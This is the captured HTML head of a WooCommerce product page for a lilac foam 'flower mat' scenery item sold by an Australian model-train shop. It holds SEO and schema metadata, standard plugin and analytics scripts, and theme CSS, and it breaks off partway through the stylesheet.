

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/flower-mat-lilac/
body_size: 33535
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"77e5e9e964","_rest_nonce":"6899fff54d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"77e5e9e964","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"1c369dde34c4d9a26c39e48b2f22d286","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Flower mat lilac - e-Trains</title>
<meta name="description" content="High-quality, fadeless foam material. Very easy to handle and suited excellently for natural designs of plant covers and bushes. Grain size and colours may"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/flower-mat-lilac/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Flower mat lilac - e-Trains" />
<meta property="og:description" content="High-quality, fadeless foam material. Very easy to handle and suited excellently for natural designs of plant covers and bushes. Grain size and colours may" />
<meta property="og:url" content="https://www.etrains.com.au/product/flower-mat-lilac/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2025-01-22T12:29:54+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="897" />
<meta property="og:image:alt" content="Flower mat lilac" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="8.5" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flower mat lilac - e-Trains" />
<meta name="twitter:description" content="High-quality, fadeless foam material. Very easy to handle and suited excellently for natural designs of plant covers and bushes. Grain size and colours may" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;8.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg","width":"1200","height":"897","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/flower-mat-lilac/#webpage","url":"https://www.etrains.com.au/product/flower-mat-lilac/","name":"Flower mat lilac - e-Trains","datePublished":"2024-12-02T17:36:13+08:00","dateModified":"2025-01-22T12:29:54+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Flower mat lilac - e-Trains","description":"High-quality, fadeless foam material. Very easy to handle and suited excellently for natural designs of plant covers and bushes. Grain size and colours may vary with each dye lot.","sku":"AUH76931","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/flower-mat-lilac/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.055"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"8"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"12"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/76931.jpg","height":"897","width":"1200"}],"offers":{"@type":"Offer","price":"8.50","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/flower-mat-lilac/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"8.5","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/flower-mat-lilac/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/20576" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fflower-mat-lilac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fflower-mat-lilac%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 